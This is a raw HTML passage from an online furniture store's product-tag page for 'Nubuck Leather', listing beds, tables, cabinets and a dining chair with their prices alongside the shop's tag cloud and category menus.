size-woocommerce_thumbnail" alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed with 3 Drawers-JYTFA730</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/leather-bed-dx-103/">
		<img width="340" height="340"   alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed-JYTFDX-103</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>510</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/metalcoffeetable-t711/">
		<img width="340" height="340"   alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Metal Coffee Table with Veneer Top-T711</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>487</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/modern-tv-cabinet-byf459/">
		<img width="340" height="340"   alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">TV Cabinet-BYF459</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/side-cabinet-sideboard-byf472/">
		<img width="340" height="340"   alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Side Cabinet Sideboard-BYF472</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349</bdi></span>
	</li>
</ul></section><section id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title">Product tags</h2><div class="tagcloud"><a href="https://furbyme.com/product-tag/bedroom-furniture/" class="tag-cloud-link tag-link-194 tag-link-position-1" style="font-size: 8.7070707070707pt;" aria-label="bedroom furniture (8 products)">bedroom furniture</a>
<a href="https://furbyme.com/product-tag/coffee-table/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 17.616161616162pt;" aria-label="coffee table (37 products)">coffee table</a>
<a href="https://furbyme.com/product-tag/dining-room-furniture/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 11.959595959596pt;" aria-label="Dining Room Furniture (14 products)">Dining Room Furniture</a>
<a href="https://furbyme.com/product-tag/double-bed/" class="tag-cloud-link tag-link-193 tag-link-position-4" style="font-size: 8pt;" aria-label="double bed (7 products)">double bed</a>
<a href="https://furbyme.com/product-tag/drinks-cabinet/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 12.242424242424pt;" aria-label="Drinks Cabinet (15 products)">Drinks Cabinet</a>
<a href="https://furbyme.com/product-tag/fabric-bed/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 16.20202020202pt;" aria-label="fabric bed (29 products)">fabric bed</a>
<a href="https://furbyme.com/product-tag/faul-leather/" class="tag-cloud-link tag-link-213 tag-link-position-7" style="font-size: 8pt;" aria-label="Faul Leather (7 products)">Faul Leather</a>
<a href="https://furbyme.com/product-tag/faux-leather/" class="tag-cloud-link tag-link-205 tag-link-position-8" style="font-size: 13.939393939394pt;" aria-label="Faux Leather (20 products)">Faux Leather</a>
<a href="https://furbyme.com/product-tag/genuine-leather-sofa/" class="tag-cloud-link tag-link-191 tag-link-position-9" style="font-size: 8.7070707070707pt;" aria-label="genuine leather sofa (8 products)">genuine leather sofa</a>
<a href="https://furbyme.com/product-tag/genuine-leather-upholstery/" class="tag-cloud-link tag-link-187 tag-link-position-10" style="font-size: 10.545454545455pt;" aria-label="genuine leather upholstery (11 products)">genuine leather upholstery</a>
<a href="https://furbyme.com/product-tag/high-end-furniture/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 14.505050505051pt;" aria-label="High end Furniture (22 products)">High end Furniture</a>
<a href="https://furbyme.com/product-tag/indoor-furniture/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 11.535353535354pt;" aria-label="Indoor Furniture (13 products)">Indoor Furniture</a>
<a href="https://furbyme.com/product-tag/king-bed/" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 21.858585858586pt;" aria-label="king bed (74 products)">king bed</a>
<a href="https://furbyme.com/product-tag/kitchen-chair/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 18.888888888889pt;" aria-label="Kitchen Chair (46 products)">Kitchen Chair</a>
<a href="https://furbyme.com/product-tag/kitchen-furniture/" class="tag-cloud-link tag-link-216 tag-link-position-15" style="font-size: 9.4141414141414pt;" aria-label="Kitchen Furniture (9 products)">Kitchen Furniture</a>
<a href="https://furbyme.com/product-tag/kitchen-table/" class="tag-cloud-link tag-link-221 tag-link-position-16" style="font-size: 19.313131313131pt;" aria-label="Kitchen Table (49 products)">Kitchen Table</a>
<a href="https://furbyme.com/product-tag/leather-bed/" class="tag-cloud-link tag-link-25 tag-link-position-17" style="font-size: 19.030303030303pt;" aria-label="leather bed (47 products)">leather bed</a>
<a href="https://furbyme.com/product-tag/leather-sofa/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 15.919191919192pt;" aria-label="leather sofa (28 products)">leather sofa</a>
<a href="https://furbyme.com/product-tag/living-room-furniture/" class="tag-cloud-link tag-link-90 tag-link-position-19" style="font-size: 18.040404040404pt;" aria-label="Living Room Furniture (40 products)">Living Room Furniture</a>
<a href="https://furbyme.com/product-tag/luxury-furniture/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 11.959595959596pt;" aria-label="Luxury Furniture (14 products)">Luxury Furniture</a>
<a href="https://furbyme.com/product-tag/mable-top/" class="tag-cloud-link tag-link-217 tag-link-position-21" style="font-size: 21.292929292929pt;" aria-label="Mable Top (68 products)">Mable Top</a>
<a href="https://furbyme.com/product-tag/metal-base/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 10.969696969697pt;" aria-label="Metal base (12 products)">Metal base</a>
<a href="https://furbyme.com/product-tag/metal-coffee-table/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 13.656565656566pt;" aria-label="metal coffee table (19 products)">metal coffee table</a>
<a href="https://furbyme.com/product-tag/metal-dining-table/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 13.090909090909pt;" aria-label="metal dining table (17 products)">metal dining table</a>
<a href="https://furbyme.com/product-tag/metal-frame/" class="tag-cloud-link tag-link-219 tag-link-position-25" style="font-size: 18.747474747475pt;" aria-label="Metal Frame (45 products)">Metal Frame</a>
<a href="https://furbyme.com/product-tag/metal-leg/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 18.040404040404pt;" aria-label="Metal leg (40 products)">Metal leg</a>
<a href="https://furbyme.com/product-tag/metal-table/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="metal table (21 products)">metal table</a>
<a href="https://furbyme.com/product-tag/modern-design/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.969696969697pt;" aria-label="Modern design (12 products)">Modern design</a>
<a href="https://furbyme.com/product-tag/modern-dining-table/" class="tag-cloud-link tag-link-35 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="modern dining table (8 products)">modern dining table</a>
<a href="https://furbyme.com/product-tag/modern-furniture/" class="tag-cloud-link tag-link-91 tag-link-position-30" style="font-size: 19.59595959596pt;" aria-label="Modern Furniture (52 products)">Modern Furniture</a>
<a href="https://furbyme.com/product-tag/modern-sofa/" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 15.919191919192pt;" aria-label="modern sofa (28 products)">modern sofa</a>
<a href="https://furbyme.com/product-tag/sideboard/" class="tag-cloud-link tag-link-100 tag-link-position-32" style="font-size: 12.242424242424pt;" aria-label="Sideboard (15 products)">Sideboard</a>
<a href="https://furbyme.com/product-tag/side-cabinet/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 12.242424242424pt;" aria-label="Side Cabinet (15 products)">Side Cabinet</a>
<a href="https://furbyme.com/product-tag/side-cupboard/" class="tag-cloud-link tag-link-97 tag-link-position-34" style="font-size: 12.242424242424pt;" aria-label="Side Cupboard (15 products)">Side Cupboard</a>
<a href="https://furbyme.com/product-tag/sintered-stone-top/" class="tag-cloud-link tag-link-226 tag-link-position-35" style="font-size: 14.787878787879pt;" aria-label="Sintered Stone Top (23 products)">Sintered Stone Top</a>
<a href="https://furbyme.com/product-tag/slate-top/" class="tag-cloud-link tag-link-218 tag-link-position-36" style="font-size: 19.454545454545pt;" aria-label="Slate Top (50 products)">Slate Top</a>
<a href="https://furbyme.com/product-tag/solid-wood-drawer/" class="tag-cloud-link tag-link-233 tag-link-position-37" style="font-size: 12.242424242424pt;" aria-label="Solid Wood Drawer (15 products)">Solid Wood Drawer</a>
<a href="https://furbyme.com/product-tag/solid-wood-leg/" class="tag-cloud-link tag-link-206 tag-link-position-38" style="font-size: 10.545454545455pt;" aria-label="Solid Wood Leg (11 products)">Solid Wood Leg</a>
<a href="https://furbyme.com/product-tag/stainless-steel-frame/" class="tag-cloud-link tag-link-223 tag-link-position-39" style="font-size: 11.959595959596pt;" aria-label="Stainless Steel Frame (14 products)">Stainless Steel Frame</a>
<a href="https://furbyme.com/product-tag/stainless-steel-leg/" class="tag-cloud-link tag-link-234 tag-link-position-40" style="font-size: 13.656565656566pt;" aria-label="Stainless Steel Leg (19 products)">Stainless Steel Leg</a>
<a href="https://furbyme.com/product-tag/storable-drawer/" class="tag-cloud-link tag-link-231 tag-link-position-41" style="font-size: 11.535353535354pt;" aria-label="Storable Drawer (13 products)">Storable Drawer</a>
<a href="https://furbyme.com/product-tag/storage-cabinet/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="Storage Cabinet (16 products)">Storage Cabinet</a>
<a href="https://furbyme.com/product-tag/tempered-glass-countertop/" class="tag-cloud-link tag-link-235 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="Tempered Glass Countertop (17 products)">Tempered Glass Countertop</a>
<a href="https://furbyme.com/product-tag/tv-stand/" class="tag-cloud-link tag-link-101 tag-link-position-44" style="font-size: 11.535353535354pt;" aria-label="TV Stand (13 products)">TV Stand</a>
<a href="https://furbyme.com/product-tag/upholstered-bed/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 22pt;" aria-label="upholstered bed (77 products)">upholstered bed</a></div></section>                                </div>
                            </div><!-- sticky-sidebar-content-wrapper -->
                        </div>
                            </div><!-- site-branding-toggle-wrapper -->
            <nav id="site-navigation" class="main-navigation clearfix">
                <button class="menu-toggle mt-modal-toggler" data-popup-content=".primary-menu-wrap" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-ellipsis-v"></i>MENU</button>
                <div class="primary-menu-wrap mt-modal-popup-content">
                    <button class="main-menu-close hide mt-modal-close" data-focus=".menu-toggle.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3101"><a href="https://furbyme.com/shop-3/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://furbyme.com/my-account-2/">My Account</a></li>
	<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://furbyme.com/cart-2/">Cart</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3104"><a href="https://furbyme.com/checkout-2/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4747"><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="http://furbyme.com/product-category/top-ranking/">Top Picks</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="http://furbyme.com/product-category/new-arrivals/">Fresh Finds</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="http://furbyme.com/product-category/clearence-sales/">Clearence Sales</a></li>
</ul></div>                </div><!-- .primary-menu-wrap -->
            </nav><!-- #site-navigation -->

                                <div class="header-site-info-wrap clearfix">
                        <i class="fas fa-headset"></i>
                        <div class="site-info-content-wrap">
                                                            <div class="site-info-contact">
                                    +86-15915778424                                </div>
                                                            <div class="site-info-email">
                                    info@huihefurniture.com                                </div>
                                                    </div><!-- .site-info-content -->
                    </div><!-- .header-site-info-wrap -->
                    </div><!-- .main-header-wrapper -->
    </div><!-- mt-container -->
</header><!-- #masthead -->

<div id="search-bar-section">
    <div class="mt-container">
        <div class="search-bar-section-wrapper clearfix">
            <div class="shopay-cat-menu-wrapper">                            <h2 class="main-category-list-title cover-font">
                                Main Categories                                <button class="mt-modal-toggler" data-popup-content=".shopay-cat-menu"><i class="fas fa-bars"></i></button>
                            </h2>
            <div class="shopay-cat-menu deactivate-menu mt-modal-popup-content"><button class="mt-modal-close" data-focus=".main-category-list-title .mt-modal-toggler"><i class="far fa-window-close"></i></button><ul class="product-categories">	<li class="cat-item cat-item-61"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-204"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a>
	<ul class='children'>
	<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-60"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a>
</li>
</ul></div><!-- .shopay-cat-menu --></div><!-- .shopay-cat-menu-wrapper -->                    <div class="header-search-form-wrap">
                        <div class="mt-woo-product-search-wrapper"><form role="search" method="get" class="woocommerce-product-search" id="searchform"  action="https://furbyme.com/">
        			<div class = "search-wrap">
                         <div class="sm_search_wrap">
                            <select class="mt-select-products false" name="term"><option value="">All Categories</option><optgroup class="sm-advance-search" label="All Categories"><option  value="bed">Bed</option><option  value="bedroom-furniture">Bedroom Furniture</option><option  value="coffee-table">Coffee Table</option><option  value="console-table">Console Table</option><option  value="dining-chair">Dining Chair</option><option  value="dining-room-furniture">Dining Room Furniture</option><option  value="dining-table">Dining Table</option><option  value="drawer-cabinet">Drawer Cabinet</option><option  value="dresserstool">Dresser&amp;Stool</option><option  value="expandable-dining-table">Expandable Dining Table</option><option  value="living-room-furniture">Living Room Furniture</option><option  value="luxury-collection">Luxury Collection</option><option  value="modern-collection">Modern Collection</option><option  value="new-arrivals">New Arrivals</option><option  value="pop-collection">POP Collection</option><option  value="side-cabinet">Side Cabinet</option><option  value="side-table">Side Table</option><option  value="sofa">Sofa</option><option  value="top-ranking">Top Ranking</option><option  value="tv-cabinet">TV Cabinet</option></optgroup>
                            </select>
                         </div>
                         <div class="sm_search_form">
                             <input type="text" value="" name="s" id="s"  class="search-field" placeholder="Search products" autocomplete="off"/>
                             <button type="submit" id="searchsubmit">
                             <i class="fa fa-search"></i></button>
                             <input type="hidden" name="post_type" value="product" />
                             <input type="hidden" name="taxonomy" value="product_cat" />
                         </div>
                         <div class="search-content"></div>
                    </div>
                     
                </form><!-- .woocommerce-product-search --></div><!-- .mt-woo-product-search-wrapper -->                    </div>
            
            <div class="header-woo-links-wrap">
                    		<div class="shopay-whishlist">
    			<a href="https://furbyme.com/wishlist/">
    				<i class="fas fa-heart"></i>
    				<span class="shopay-wl-counter">
    					0    				</span> 
    			</a>
    		</div>
    		<ul id="site-header-cart" class="site-header-cart">
			<li class="">
						<a class="cart-contents" href="https://furbyme.com/cart-2/" title="View your shopping cart">
			<i class="fas fa-shopping-basket"></i>
						<span class="count">0</span>
			<span class="amount">&#036;0</span>
		</a>
			</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
            </div><!-- .header-woo-links-wrap -->
        </div><!-- .search-bar-section-wrapper -->
    </div><!-- mt-container -->
</div><!-- #search-bar-section --> 
<div class="woocommerce-breadcrumbs"> <div class="mt-container"> <div class="woocommerce-breadcrumbs-wrapper"><a href="https://furbyme.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Nubuck Leather&rdquo;</div> </div> </div>
	<div id="content" class="site-content">
	<div class="mt-container"><div class="shopay-all-content-wrapper">		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Nubuck Leather</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-3383 status-publish first instock product_cat-dining-chair product_cat-dining-room-furniture product_tag-kitchen-chair product_tag-metal-leg product_tag-nubuck-leather has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="dkf15china contemporary modern home furniture kitchen leather fabric dining chair manufacturer (1)" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dkf15china contemporary modern home furniture kitchen leather fabric dining chair manufacturer (1)" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/dkf15china-contemporary-modern-home-furniture-kitchen-leather-fabric-dining-chair-manufacturer-1-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="3383">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/dining-chair-dkf15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dining Chair-DKF15</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=3383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3383" data-product_sku="DKF15" aria-label="Add &ldquo;Dining Chair-DKF15&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="3383">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product-tag/nubuck-leather/?add_to_wishlist=3383" rel="nofollow" data-product-id="3383" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
